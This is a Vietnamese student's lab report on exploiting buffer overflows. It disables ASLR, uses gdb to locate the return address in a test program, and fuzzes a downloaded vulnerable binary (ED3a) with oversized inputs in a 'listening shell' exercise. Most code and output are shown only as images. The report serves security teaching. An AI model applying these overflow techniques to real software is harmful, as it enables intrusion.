**LAB 2**

**KHAI THÁC VÀ NGĂN CHẶN LỖI BUFFER OVERFLOW**

Họ tên: Đinh Minh Tài

MSSV: 1050080115

Lớp: 10_ĐH_CNPM2

**Link youtube:** <https://www.youtube.com/watch?v=QEUcii1wrZ0>

- Các sinh viên bị phát hiện sao chép bài của nhau sẽ nhận 0đ cho tất cả bài

thực hành của môn này.

- **Bài nộp phải ở dạng docx**, hình minh họa phải rõ ràng chi tiết. Hình minh hoạ chỉ cần chụp ở nội dung thực hiện, không chụp toàn màn hình.

- **Quay lại quá trình làm bài**, đưa video vào youtube và add link youtube vào

trong file word, không gửi qua google drive, sv không có video sẽ không

được chấm bài.

**Bài làm**

**Câu 1:** **Khai thác lỗi Stack-based Buffer Overflow trên Linux 64 bit**

* 1. **Soạn thảo 1 chương trình buf.c**
  2. 













**1.2 Biên dịch chương trình buf.c**



**1.3 Tắt chức năng Address Space Layout Randomization (ASLR)**









**1.4 Cài đặt gdb và bắt đầu debug chương trình**





**1.5 Bên trong môi trường gdb, chọn cú pháp assembly theo kiến trúc Intel và chuyển hàm**

**main thành ngôn ngữ assembly:**



**1.6 Xác định vị trí của return address (RIP)**







| **Thanh ghi** | **Ý nghĩa** | **Vai trò** |
| --- | --- | --- |
| **rbp** | Base Pointer (con trỏ khung stack) | Xác định điểm bắt đầu của khung stack (stack frame) của hàm hiện tại. Dùng để truy xuất các biến cục bộ và tham số. |
| **rsp** | Stack Pointer | Trỏ đến đỉnh (top) của stack hiện tại. Stack phát triển từ địa chỉ cao đến thấp. |
| **rip** | Instruction Pointer | Chứa địa chỉ của lệnh máy (instruction) tiếp theo sẽ được thực thi (giống như con trỏ chương trình). |

**1.7 Khai thác**



**Câu 2:** **Khai thác lỗi Buffer Overflow với Listening Shell**

**2.1.**

Wget -nv https://samsclass.info/127/proj/ED3a.c

Wget -nv https://samsclass.info/127/proj/ED3a

Chmod a+x ED3a

./ED3a









chmod a+x fuzzer

./fuzzer 10















./ED3a $(./fuzzer 1000) ./ED3a $(./fuzzer 1010)

./ED3a $(./fuzzer 1000)

./ED3a $(./fuzzer 1010)

Gdb -q ED3a















./ED3a $(./fuzzer 1000)



./ED3a $(./fuzzer 1010)

